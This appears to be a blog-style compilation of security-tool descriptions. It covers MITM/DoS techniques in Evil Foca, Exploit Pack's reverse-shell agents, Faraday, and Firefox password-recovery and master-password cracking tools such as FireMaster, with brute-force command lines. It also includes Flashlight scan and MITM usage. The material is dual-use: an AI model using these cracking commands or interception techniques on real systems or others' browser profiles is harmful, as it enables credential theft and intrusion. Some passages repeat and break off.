The well-known “Man In The Middle” is an attack in which the
wrongdoer creates the possibility of reading, adding, or modifying
information that is located in a channel between two terminals with
neither of these noticing. Within the MITM attacks in IPv4 and IPv6 Evil
Foca considers the following techniques:
- ARP Spoofing: Consists in sending ARP messages to the Ethernet network. Normally the objective is to associate the MAC address of the attacker with the IP of another device. Any traffic directed to the IP address of the predetermined link gate will be erroneously sent to the attacker instead of its real destination.
- DHCP ACK Injection: Consists in an attacker monitoring the DHCP exchanges and, at some point during the communication, sending a packet to modify its behavior. Evil Foca converts the machine in a fake DHCP server on the network.
- Neighbor Advertisement Spoofing: The principle of this attack is identical to that of ARP Spoofing, with the difference being in that IPv6 doesn’t work with the ARP protocol, but that all information is sent through ICMPv6 packets. There are five types of ICMPv6 packets used in the discovery protocol and Evil Foca generates this type of packets, placing itself between the gateway and victim.
- SLAAC attack: The objective of this type of attack is to be able to execute an MITM when a user connects to Internet and to a server that does not include support for IPv6 and to which it is therefore necessary to connect using IPv4. This attack is possible due to the fact that Evil Foca undertakes domain name resolution once it is in the communication media, and is capable of transforming IPv4 addresses in IPv6.
- Fake DHCPv6 server: This attack involves the attacker posing as the DCHPv6 server, responding to all network requests, distributing IPv6 addresses and a false DNS to manipulate the user destination or deny the service.
- Denial of Service (DoS) attack: The DoS attack is an attack to a system of machines or network that results in a service or resource being inaccessible for its users. Normally it provokes the loss of network connectivity due to consumption of the bandwidth of the victim’s network, or overloads the computing resources of the victim’s system.
- DoS attack in IPv4 with ARP Spoofing: This type of DoS attack consists in associating a nonexistent MAC address in a victim’s ARP table. This results in rendering the machine whose ARP table has been modified incapable of connecting to the IP address associated to the nonexistent MAC.
- DoS attack in IPv6 with SLAAC attack: In this type of attack a large quantity of “router advertisement” packets are generated, destined to one or several machines, announcing false routers and assigning a different IPv6 address and link gate for each router, collapsing the system and making machines unresponsive.
- DNS Hijacking: The DNS Hijacking attack or DNS kidnapping consists in altering the resolution of the domain names system (DNS). This can be achieved using malware that invalidates the configuration of a TCP/IP machine so that it points to a pirate DNS server under the attacker’s control, or by way of an MITM attack, with the attacker being the party who receives the DNS requests, and responding himself or herself to a specific DNS request to direct the victim toward a specific destination selected by the attacker.
Exploit Pack - Open Source Security Project for Penetration Testing and Exploit Development
Exploit Pack, is an open source GPLv3 security tool, this means it is fully free and you can use it without any kind of restriction. Other security tools like Metasploit, Immunity Canvas, or Core Iimpact are ready to use as well but you will require an expensive license to get access to all the features, for example: automatic exploit launching, full report capabilities, reverse shell agent customization, etc. Exploit Pack is fully free, open source and GPLv3. Because this is an open source project you can always modify it, add or replace features and get involved into the next project decisions, everyone is more than welcome to participate. We developed this tool thinking for and as pentesters. As security professionals we use Exploit Pack on a daily basis to deploy real environment attacks into real corporate clients.
Video demonstration of the latest Exploit Pack release:
More than 300+ exploits
Military grade professional security tool
Exploit Pack comes into the scene when you need to execute a pentest in a real environment, it will provide you with all the tools needed to gain access and persist by the use of remote reverse agents.
Remote Persistent Agents
Reverse a shell and escalate privileges
Exploit Pack will provide you with a complete set of features to create your own custom agents, you can include exploits or deploy your own personalized shellcodes directly into the agent.
Write your own Exploits
Use Exploit Pack as a learning platform
Quick exploit development, extend your capabilities and code your own custom exploits using the Exploit Wizard and the built-in Python Editor moded to fullfill the needs of an Exploit Writer.
Faraday 1.0.15 - Collaborative Penetration Test and Vulnerability Management Platform

A brand new version is ready for you to enjoy! Faraday v1.0.15
(Community, Pro & Corp) was published today with new exciting
features.
As a part of our constant commitment to the IT sec
community we added a tool that runs several other tools to all IPs in a
given list. This results in a major scan to your infrastructure which
can be done as frequently as necessary. Interested? Read more about it here.
This version also features three new plugins and a fix developed entirely by our community! Congratulations to Andres and Ezequiel for being the first two winners of the Faraday Challenge!
Are you interested in winning tickets for Ekoparty as well? Submit your
pull request or find us on freenode #faraday-dev and let us know.
Changes:
* Continuous Scanning Tool cscan added to ./scripts/cscan
* Hosts and Services views now have pagination and search

* Updates version number on Faraday Start
* Added Services columns to Status Report

* Converted references to links in Status Report. Support for CVE, CWE, Exploit Database and Open Source Vulnerability Database
* Added Pippingtom, SSHdefaultscan and pasteAnalyzer plugins
Fixes:
* Debian install
* Saving objects without parent
* Visual fixes on Firefox
Faraday 1.0.16 - Collaborative Penetration Test and Vulnerability Management Platform

Faraday introduces a new concept - IPE (Integrated Penetration-Test
Environment) a multiuser Penetration test IDE. Designed for
distribution, indexation and analysis of the generated data during the
process of a security audit.
This version comes with major changes to our Web UI, including the
possibility to mark vulnerabilities as false positives. If you have a
Pro or Corp license you can now create an Executive Report using only
confirmed vulnerabilities, saving you even more time.
A brand new feature that comes with v1.0.16 is the ability to group
vulnerabilities by any field in our Status Report view. Combine it with
bulk edit to manage your findings faster than ever!
This release also features several new features developed entirely by our community.
Changes:
* Added group vulnerabilities by any field in our Status Report



* Added port to Service type target in new vuln modal
* Filter false-positives in Dashboard, Status Report and Executive Report (Pro&Corp)
 | |
| Filter in Status Report view |
* Added parametrization for port configuration on APIs
* Added scripts to:
- get all IPs from targets that have no services (/bin/getAllIpsNotServices.py)
 |
| /bin/getAllIpsNotServices.py |
It's important to note that both these scripts hold a variable that you can modify to alter its behaviour. /bin/getAllbySrv.py has a port variable set to 8080 by default. /bin/delAllVulnsWith.py does the same with a RegExp
* Added three Plugins:
- Immunity Canvas
 |
| Canvas configuration |
- Dig
- Traceroute
* Refactor Plugin Base to update active WS name in var
* Refactor Plugins to use current WS in temp filename under $HOME/.faraday/data. Affected Plugins:
- amap
- dnsmap
- nmap
- sslcheck
- wcscan
- webfuzzer
- nikto
Bug fixes:
* When the last workspace was null Faraday wouldn't start
* CSV export/import in QT
* Fixed bug that prevented the use of "reports" and "cwe" strings in Workspace names
* Unicode support in Nexpose-full Plugin
* Fixed bug get_installed_distributions from handler exceptions
* Fixed bug in first run of Faraday with log path and API errors
Faraday v1.0.7 - Integrated Penetration-Test Environment a multiuser Penetration test IDE
Faraday introduces a new concept (IPE) Integrated Penetration-Test
Environment a multiuser Penetration test IDE. Designed for distribution,
indexation and analysis of the generated data during the process of a
security audit.
The main purpose of Faraday is to re-use the available tools in the community to take advantage of them in a multiuser way.
Designed for simplicity, users should notice no difference between
their own terminal application and the one included in Faraday.
Developed with a specialized set of functionalities that help users
improve their own work. Do you remember yourself programming without an
IDE? Well, Faraday does the same as an IDE does for you when
programming, but from the perspective of a penetration test.
Changes made to the UX/UI:
- Improved Vulnerability Edition usability, selecting a vulnerability will load it's content automatically.
- ZSH UI now is showing notifications.
- ZSH UI displays active workspaces.
- Faraday now asks confirmation when exiting out. If you have pending conflicts to resolve it will show the number for each one.
- Vulnerability creation is now supported in the status report.
- Introducing SSLCheck, a tool for verifying bugs in SSL/TLS Certificates on remote hosts. This is integrated with Faraday as a plugin.
- Shodan Plugin is now working with the new API.
- Some cosmetic changes for the status report.
Bugfixes:
- Sorting columns in the Status Report is running smoothly.
- The Workspace icon is now based on the type of workspace being used.
- Opening the reports in QT UI opens the active workspace.
- UI Web dates fixes, we were showing dates with a off-by-one error.
- Vulnerability edition was missing 'critical' severity.
- Objects merge bugfixing
- Metadata recursive save fix
FastNetMon - Very Fast DDoS Analyzer with Sflow/Netflow/Mirror Support

A high performance DoS/DDoS load analyzer built on top of multiple
packet capture engines (NetFlow, IPFIX, sFLOW, netmap, PF_RING, PCAP).
What can we do? We can detect hosts in our own network with a large
amount of packets per second/bytes per second or flow per second
incoming or outgoing from certain hosts. And we can call an external
script which can notify you, switch off a server or blackhole the
client.
Features:
- Can process incoming and outgoing traffic
- Can trigger block script if certain IP loads network with a large amount of packets/bytes/flows per second
- Could announce blocked IPs to BGP router with ExaBGP
- Have integration with Graphite
- netmap support (open source; wire speed processing; only Intel hardware NICs or any hypervisor VM type)
- Supports L2TP decapsulation, VLAN untagging and MPLS processing in mirror mode
- Can work on server/soft-router
- Can detect DoS/DDoS in 1-2 seconds
- Tested up to 10GE with 5-6 Mpps on Intel i7 2600 with Intel Nic 82599
- Complete plugin support
- Have complete support for most popular attack types
Supported platforms:
- Linux (Debian 6/7/8, CentOS 6/7, Ubuntu 12+)
- FreeBSD 9, 10, 11
- Mac OS X Yosemite
What is "flow" in FastNetMon terms? It's one or multiple udp, tcp,
icmp connections with unique src IP, dst IP, src port, dst port and
protocol.
Example for cpu load on Intel i7 2600 with Intel X540/82599 NIC on 400 kpps load:
To enable sFLOW simply specify IP of server with installed FastNetMon and specify port 6343. To enable netflow simply specify IP of server with installed FastNetMon and specify port 2055.
Why did we write this? Because we can't find any software for solving this problem in the open source world!
Fing - Find out Which Devices are Connected to your Wi-Fi Network


Find out which devices are connected to your Wi-Fi network, in just a few seconds.
- Discovers all devices connected to a Wi-Fi network. Unlimited devices and unlimited networks, for free!
- Displays MAC Address and device manufacturer.
- Enter your own names, icons, notes and location
- Full search by IP, MAC, Name, Vendor and Notes
- History of all discovered networks.
- Share via Twitter, Facebook, Message and E-mail
- Service Scan: Find hundreds of open ports in a few seconds.
- Wake On LAN: Switch on your devices from your mobile or tablet!
- Ping and traceroute: Understand your network performances.
- Automatic DNS lookup and reverse lookup
- Checks the availability of Internet connection
- Works also with hosts outside your local network
- Tracks when a device has gone online or offline
- Launch Apps for specific ports, such as Browser, SSH, FTP
- Displays NetBIOS names and properties
- Displays Bonjour info and properties
- Supports identification by IP address for bridged networks
- Sort by IP, MAC, Name, Vendor, State, Last Change.
- Free of charge, no banner Ads
- Available for iPhone, iPad and iPod Touch with retina and standard displays.
- Integrates with Fingbox to sync and backup your customizations, merge networks with multiple access points, monitor remote networks via Fingbox Sentinels, get notifications of changes, and much more.
- Fing is available on several other platforms, including Windows, OS X and Linux. Check them out!
Firefox Autocomplete Spy - Tool to View or Delete Autofill Data from Mozilla Firefox

Firefox Autocomplete Spy is the free tool to easily view and delete all your autocomplete data from Firefox browser.
Firefox stores Autocomplete entries (typically form fields) such
as login name, email, address, phone, credit/debit card number, search
history etc in an internal database file.
'Firefox Autocomplete Spy' helps you to automatically find and view all the Autocomplete history data from Firefox profile location.
For each of the entry, it display following details,
- Field Name
- Value
- Total Used Count
- First Used Date
- Last Used Date
You can also use it to view from history file belonging to another user on same or remote system. It also provides one click solution to delete all the displayed Autocomplete data from the history file.
It is very simple to use for everyone, especially makes it handy tool for Forensic investigators.
Firefox Autocomplete Spy is fully portable and works on both 32-bit & 64-bit platforms starting from Windows XP to Windows 8.
Features
- Instantly view all the autocomplete data from Firefox form history file
- On startup, it auto detects Autocomplete file from default profile location
- Sort feature to arrange the data in various order to make it easier to search through 100's of entries.
- Delete all the Autocomplete data with just a click of button
- Save the displayed autocomplete list to HTML/XML/TEXT/CSV file
- Easier and faster to use with its enhanced user friendly GUI interface
- Fully Portable, does not require any third party components like JAVA, .NET etc
- Support for local Installation and uninstallation of the software
How to Use
Firefox Autocomplete Spy is easy to use with its simple GUI interface.
Here are the brief usage details
- Launch FirefoxAutocompleteSpy on your system
- By default it will automatically find and display the autocomplete file from default profile location. You can also select the desired file manually.
- Next click on 'Show All' button and all stored Autocomplete data will be displayed in the list as shown in screenshot 1 below.
- If you want to remove all the entries, click on 'Delete All' button below.
- Finally you can save all displayed entries to HTML/XML/TEXT/CSV file by clicking on 'Export' button and then select the type of file from the drop down box of 'Save File Dialog'.
FireMaster - The Firefox Master Password Cracking Tool

FireMaster is the First ever tool to recover the lost Master Password of Firefox.
Master password is used by
Firefox to protect the stored loign/password information for all
visited websites. If the master password is forgotten, then there
is no way to recover the master password and user will lose all
the passwords stored in it.
However you can now use FireMaster to recover the forgotten master password and get back all the stored Login/Passwords.
FireMaster
supports Dictionary, Hybrid,
Brute-force and advanced
Pattern based Brute-force password
cracking techniques to recover from simple to complex password.
Advanced pattern based password
recovery mechanism reduces cracking time significantly especially when the
password is complex.
FireMaster is successfully tested with all versions of Firefox starting from 1.0 to latest version v13.0.1.
It works on wide range of
platforms starting from Windows XP to Windows 8.
Firefox comes with
built-in password manager tool which remembers username and passwords
for all the websites you visit. This login/password information is stored in the encrypted
form in Firefox database files residing in user's profile directory.
However any body can just launch the password manager from the Firefox browser and view the credentials. Also one can just copy these database files to different machine and view it offline using the tools such as FirePassword.
However any body can just launch the password manager from the Firefox browser and view the credentials. Also one can just copy these database files to different machine and view it offline using the tools such as FirePassword.
Hence to protect from
such threats, Firefox uses master password to provide enhanced security. By
default Firefox does not set the master password. However once you have set the
master password, you need to provide it every time to view login credentials. So if you lose
the master password then that means you have lost all the stored passwords as well.
So far there was no way to recover these credentials once you have lost the master password. Now the FireMaster can
help you to recover the master password and get back all the sign-on
information.
Once you have lost master password, there is no way to
recover it as it is not stored at all.
Whenever user enters the master password, Firefox uses it to decrypt the encrypted data associated with the known string. If the decrypted data matches this known string then the entered password is correct. FireMaster uses the similar technique to check for the master password, but in more optimized way.
The entire operation goes like this.
- FireMaster generates passwords on the fly through various methods.
- Then it computes the hash of the password using known algorithm.
- Next this password hash is used to decrypt the encrypted data for known plain text (i.e. "password-check").
- Now if the decrypted string matches with the known plain text (i.e. "password-check") then the generated password is the master password.
Firefox stores the
details about encrypted string, salt, algorithm and version information
in key database file key3.db in the user's profile directory. You can
just copy this key3.db file to different directory and specify the
corresponding path to FireMaster. You can also copy this key3.db to any
other high end machine for faster recovery operation.
FireMaster supports
following password recovery methods
In this mode,
FireMaster uses dictionary file having each word on separate line to
perform the operation. You can find lot of online dictionary with
different sizes and pass it on to Firemaster. This method is more
quicker and can find out common passwords.
This is advanced
dictionary method, in which each word in the dictionary file is prefixed
or suffixed with generated word from known character list. This can find
out password like pass123, 12test, test34 etc. From the specified
character list (such as 123), all combinations of strings are generated
and appended or prefixed to the dictionary word based on user settings.
In this method, all
possible combinations of words from given character list is generated
and then subjected to cracking process. This may take long time
depending upon the number of characters and position count specified.
4) Pattern based Brute-force Cracking
Method
Pattern based cracking method significantly reduces the password
recovery time especially when password is complex. This method can
be used when you know the exact password length and remember few
characters.
How to use FireMaster?
First you need to copy
the key3.db file to temporary directory. Later you have to specify this directory path for FireMaster as a last argument.
Here is the general usage information
Firemaster [-q]
           [-d -f ]
           [-h -f  -n  -g "charlist" [ -s | -p ] ]
           [-b -m  -l  -c "charlist" -p "pattern" ]


Note: With v5.0 onwards, you can specify 'auto' (without quotes) in place of "" to automatically detect default profile path.

Dictionary Crack Options:
   -d  Perform dictionary crack
   -f  Dictionary file with words on each line

Hybrid Crack Options:
   -h  Perform hybrid crack operation using dictionary passwords.
Hybrid crack can find passwords like pass123, 123pass etc
   -f  Dictionary file with words on each line
   -g  Group of characters used for generating the strings
   -n  Maximum length of strings to be generated using above character list
These strings are added to the dictionary word to form the password
   -s  Suffix the generated characters to the dictionary word(pass123)
   -p  Prefix the generated characters to the dictionary word(123pass)

Brute Force Crack Options:
   -b  Perform brute force crack
   -c  Character list used for brute force cracking process
   -m  [Optional] Specify the minimum length of password
   -l  Specify the maximum length of password
   -p   [Optional] Specify the pattern for the password
Examples of FireMaster
// Dictionary Crack
FireMaster.exe -d -f c:\dictfile.txt auto

// Hybrid Crack
FireMaster.exe -h -f c:\dictfile.txt -n 3 -g "123" -s auto

 // Brute-force Crack
FireMaster.exe -q -b -m 3 -l 10 -c "abcdetps123" "c:\my test\firefox"

 // Brute-force Crack with Pattern
FireMaster.exe -q -b -m 3 -c "abyz126" -l 10 -p "pa??f??123" auto
FireMasterCracker - Firefox Master Password Cracking Software

Firefox browser uses Master password to protect
the stored login passwords for all visited websites. If the master
password is forgotten, then there is no way to recover the Master
Password and user will also lose all the webiste login passwords.
In such cases, FireMasterCracker can help you to recover the lost Master Password. It uses dictionary based password cracking method. You can find good collection of password dictionaries (also called wordlist).
Though it supports only Dictinary Crack method, you can easily use tools like Crunch, Cupp to generate brute-force based or any custom password list file and then use it with FireMasterCracker.
It is very easy to use with its cool & simple interface. It is designed to make it very simpler and quicker for users who find it difficult to use command-line based FireMaster.
FireMasterCracker works on wide range of platforms starting from Windows XP to Windows 8.
Features
Here are prime features of FireMasterCracker
- Free & Easiest tool to recover the Firefox Master Password
- Supports Dictionary based Password Recovery method
- Automatically detects the current Firefox profile location
- Displays detailed statistics during Cracking operation
- Stop the password cracking operation any time.
- Easy to use with cool graphics interface.
- Generate Password Recovery report in HTML/XML/TEXT format.
- Includes Installer for local Installation & Uninstallation.
FirePassword - Firefox Username & Password Recovery Tool
FirePassword is first ever tool (back in early 2007) released to recover the stored website login passwords from Firefox Browser.
Like other browsers,
Firefox also stores the login details such as username,
password for every website visited by the user at the user
consent. All these secret details are stored in Firefox
sign-on database securely in an encrypted format.
FirePassword can instantly decrypt and recover these secrets
even if they are protected with Master Password.
Also FirePassword can be used to recover sign-on passwords from different profile (for other users on the same system) as well as from the different operating system (such as Linux, Mac etc). This greatly helps forensic investigators who can copy the Firefox profile data from the target system to different machine and recover the passwords offline without affecting the target environment.
Note: FirePassword is not hacking or cracking tool as it can only help you to recover your own lost website passwords that are previously stored in Firefox browser.
It works on wider range of platforms starting from Windows XP to Windows 8.
Also FirePassword can be used to recover sign-on passwords from different profile (for other users on the same system) as well as from the different operating system (such as Linux, Mac etc). This greatly helps forensic investigators who can copy the Firefox profile data from the target system to different machine and recover the passwords offline without affecting the target environment.
This mega release supports password recovery from new password file 'logins.json' starting with Firefox version 32.x.
Note: FirePassword is not hacking or cracking tool as it can only help you to recover your own lost website passwords that are previously stored in Firefox browser.
It works on wider range of platforms starting from Windows XP to Windows 8.
Features
- Instantly decrypt and recover stored encrypted passwords from 'Firefox Sign-on Secret Store' for all versions of Firefox.
- Recover Passwords from Mozilla based SeaMonkey browser also.
- Supports recovery of passwords from local system as well as remote system. User can specify Firefox profile location from the remote system to recover the passwords.
- It can recover passwords from Firefox secret store even when it is protected with master password. In such case user have to enter the correct master password to successfully decrypt the sign-on passwords.
- Automatically discovers Firefox profile location based on installed version of Firefox.
- On successful recovery operation, username, password along with a corresponding login website is displayed
- Fully Portable version, can be run from anywhere.
- Integrated Installer for assisting you in local Installation & Uninstallation.
Flashlight - Automated Information Gathering Tool for Penetration Testers

Pentesters spend too much time during information gathering phase.
Flashlight (Fener) provides services to scan network/ports and gather
information rapidly on target networks. So Flashlight should be the
choice to automate discovery step during a penetration test. In this
article, usage of Flashligh application will be explained.
For more information about using Flashlight, "-h" or "-help" option can be used.
Parameters for the usage of this application can be listed below
- -h, --help: It shows the information about using the Flashlight application.
- -p <ProjectName> or --project < ProjectName>: It sets project name with the name given. This paramater can be used to save different projects in different workspaces.
- -s <ScanType> or –scan_type < ScanType >: It sets the type of scans. There are four types of scans: Active Scan , Passive Scan, Screenshot Scan and Filtering. These types of scans will be examined later in detail.
- -d < DestinationNetwork>, --destination < DestinationNetwork >: It sets the network or IP where the scan will be executed against.
- -c <FileName>, --config <FileName>: It specifies the configuration file. The scanning is realized according to the information in the configuration file.
- -u <NetworkInterface>, --interface < NetworkInterface>: It sets the network interface used during passive scanning.
- -f <PcapFile>, --pcap_file < PcapFile >: It sets cap File that will be filtered.
- -r <RasterizeFile>, --rasterize < RasterizeFile>: It sets the specific location of Rasterize JavaScript file which will be used for taking screenshots.
- -t <ThreadNumber>, --thread <Threadnember>: It sets the number of Threads. This parameter is valid only on screenshot scanning (screen scan) mode.
- -o <OutputDiectory>, --output < OutputDiectory >: It sets the directory in which the scan results can be saved. The scan results are saved in 3 sub-directories : For Nmap scanning results, "nmap" subdirectory, for PCAP files "pcap" subdirectory and for screenshots "screen" subdirectories are used. Scan results are saved in directory, shown under the output directories by this parameter. If this option is not set, scan results are saved in the directory that Flashlight applications are running.
- -a, --alive: It performs ping scan to
- “-I” parameter is chosen.
- -l <LogFile>, --log < LogFile >: It specifies the log file to save the scan results. If not set, logs are saved in “flashlight.log” file in working directory.
- -k <PassiveTimeout>, --passive_timeout <PassiveTimeout>: It specifies the timeout for sniffing in passive mode. Default value is 15 seconds. This parameter is used for passive scan.
- -m, --mim: It is used to perform MITM attack.
- -n, --nmap-optimize: It is used to optimize nmap scan.
- -v, --verbose: It is used to list detailed information.
- -V, --version: It specifies version of the program.
- -g <DefaultGateway>, --gateway < DefaultGateway >: It identifies the IP address of the gateway. If not set, interface with “-I” parameter is chosen.
- -l <LogFile>, --log < LogFile >: It specifies the log file to save the scan results. If not set, logs are saved in “flashlight.log” file in working directory.
- -k <PassiveTimeout>, --passive_timeout <PassiveTimeout>: It specifies the timeout for sniffing in passive mode. Default value is 15 seconds. This parameter is used for passive scan.
- -m, --mim: It is used to perform MITM attack.
- -n, --nmap-optimize: It is used to optimize nmap scan.
- -v, --verbose: It is used to list detailed information.
- -V, --version: It specifies version of the program.
discover up IP addresses before the actual vulnerability scan. It is used for active scan.
Videos :
https://www.youtube.com/watch?v=EUMKffaAxzs&list=PL1BVM6VWlmWZOv9Hv8TV2v-kAlUmvA5g7&index=4 https://www.youtube.com/watch?v=qCgW-SfYl1c&list=PL1BVM6VWlmWZOv9Hv8TV2v-kAlUmvA5g7&index=5 https://www.youtube.com/watch?v=98Soe01swR8&list=PL1BVM6VWlmWZOv9Hv8TV2v-kAlUmvA5g7&index=6 https://www.youtube.com/watch?v=9wft9zuh1f0&list=PL1BVM6VWlmWZOv9Hv8TV2v-kAlUmvA5g7&index=7
Installation
apt-get install nmap tshark tcpdump dsniff
Flashlight application can perform 3 basic scan types and 1 analysis type. Each of them are listed below.
1) Passive Scan
In passive scan, no packets are sent into wire. This type of scan is used for listening network and analyzing packets.To launch a passive scan by using Flashlight; a project name should be specified like “passive-pro-01”. In the following command, packets that are captured by eth0 are saved into “/root/Desktop/flashlight/output/passive-project-01/pcap" directory, whereas, Pcap files and all logs are saved into "/root/Desktop/log" directory.
./flashlight.py -s passive -p passive-pro-01 -i eth0 -o /root/Desktop/flashlight_test -l /root/Desktop/log –v
2) Active Scan
During an active scan, NMAP scripts are used by reading the configuration file. An example configuration file (flashlight.yaml) is stored in “config” directory under the working directory.tcp_ports:
- 21, 22, 23, 25, 80, 443, 445, 3128, 8080
- 53, 161
- http-enum
According to "flashlight.yaml" configuration file, the scan executes against "21, 22, 23, 25, 80, 443, 445, 3128, 8080" TCP ports, "53, 161" UDP ports, "http-enum" script by using NMAP.
Note: During active scan “screen_ports” option is useless. This option just works with screen scan.
“-a” option is useful to discover up hosts by sending ICMP packets. Beside this, incrementing thread number by using “-t” parameter increases scan speed.
./flashlight.py -p active-project -s active -d 192.168.74.0/24 –t 30 -a -v
By running this command; output files in three different formats (Normal, XML and Grepable) are emitted for four different scan types (Operating system scan, Ping scan, Port scan and Script Scan).
The example commands that Flashlight Application runs can be given like so:
- Operating System Scan: /usr/bin/nmap -n -Pn -O -T5 -iL /tmp/"IPListFile" -oA /root/Desktop/flashlight/output/active-project/nmap/OsScan-"Date"
- Ping Scan: /usr/bin/nmap -n -sn -T5 -iL /tmp/"IPListFile" -oA /root/Desktop/flashlight/output/active-project/nmap/PingScan-"Date"
- Port Scan: /usr/bin/nmap -n -Pn -T5 --open -iL /tmp/"IPListFile" -sS -p T:21,22,23,25,80,443,445,3128,8080,U:53,161 -sU -oA /root/Desktop/flashlight/output/active-project/nmap/PortScan-"Date"
- Script Scan: /usr/bin/nmap -n -Pn -T5 -iL /tmp/"IPListFile" -sS -p T:21,22,23,25,80,443,445,3128,8080,U:53,161 -sU --script=default,http-enum -oA /root/Desktop/flashlight/output/active-project/nmap/ScriptScan-"Date"
3) Screen Scan
Screen Scan is used to get screenshots of web sites/applications by using directives in config file (flashlight.yaml). Directives in this file provide screen scan for four ports ("80, 443, 8080, 8443") screen_ports: - 80, 443, 8080, 8443 Sample screen scan can be performed like this: ``` ./flashlight.py -p project -s screen -d 192.168.74.0/24 -r /usr/local/rasterize.js -t 10 -v ```4) Filtering
Filtering option is used to analyse pcap files. An example for this option is shown below: ``` ./flashlight.py -p filter-project -s filter -f /root/Desktop/flashlight/output/passive-project-02/pcap/20150815072543.pcap -v ``` By running this command some files are created on “filter” sub-folder. This option analyzes PCAP packets according to below properties:- Windows hosts
- Top 10 DNS requests
...
Forpix - Software for detecting affine image files
forpix is a forensic program for identifying similar images that are no
longer identical due to image manipulation. Hereinafter I will describe
the technical background for the basic understanding of the need for
such a program and how it works.
From image files or files in general you can create so-called
cryptologic hash values, which represent a kind of fingerprint of the
file. In practice, these values have the characteristic of being unique.
Therefore, if a hash value for a given image is known, the image can be
uniquely identified in a large amount of other images by the hash
value. The advantage of this fully automated procedure is that the
semantic perception of the image content by a human is not required.
This methodology is an integral and fundamental component of an
effective forensic investigation.
Due to the avalanche effect, which is a necessary feature of
cryptologic hash functions, a minimum -for a human not to be recognized-
change of the image causes a drastic change of the hash value. Although
the original image and the manipulated image are almost identical, this
will not apply to the hash values any more. Therefore the above
mentioned application for identification is ineffective in the case of
similar images.
A method was applied that resolves the ineffectiveness of cryptologic
hash values. It uses the fact that an offender is interested to preserve
certain image content. In some degree, this will preserve the contrast
as well as the color and frequency distribution. The method provides
three algorithms to generate robust hash values of the mentioned image
features. In case of a manipulation of the image, the hash values change
either not at all or only moderately similar to the degree of
manipulation. By comparing the hash values of a known image with those
of a large quantity of other images, similar images can now be
recognized fully automated.
FruityWifi v2.2 - Wireless Network Auditing Tool
FruityWifi is an open source tool to audit wireless networks.
